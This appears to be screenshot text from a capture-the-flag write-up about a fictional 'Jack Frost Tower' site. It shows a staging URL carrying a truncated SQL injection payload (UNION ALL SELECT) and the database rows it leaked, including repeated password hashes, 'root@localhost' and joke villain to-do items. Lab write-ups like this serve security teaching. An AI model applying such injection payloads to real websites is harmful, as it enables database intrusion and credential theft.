 https://staging.jackfrosttower.com/detail/0,0 UNION ALL SELECT * FROM (SELECT id
67%
Edit Dashboard
Force Santa to cancel Christmas
$2b$10$JnLy8pq1fC/Kr/S.bn1NAOx13GzDavIOZJkuayDC7JSCNKvQUha3i
root@localhost
November 23rd, 2021 11:00:00
November 23rd, 2021 11:00:00
Edit Dashboard
SAVE THE DAY by delivering Frosty presents using merch from the
Frost Tower Gift Shop to children world-wide... so the whole world
sees that Frost saved the Holiday Season!!!! Bwahahahahaha!
$2b$10$JnLy8pq1fC/Kr/S.bn1NAOx13GzDavIOZJkuayDC7JSCNKvQUha3i
root@localhost
November 23rd, 2021 11:00:00
November 23rd, 2021 11:00:00
Edit Dashboard
With Santa defeated, offer the old man a job as a clerk in the Frost
Tower Gift Shop so we can keep an eye on him
$2b$10$JnLy8pq1fC/Kr/S.bn1NAOx13GzDavIOZJkuayDC7JSCNKvQUha3i
root@localhost
November 23rd, 2021 11:00:00
November 23rd, 2021 11:00:00
Edit Dashboard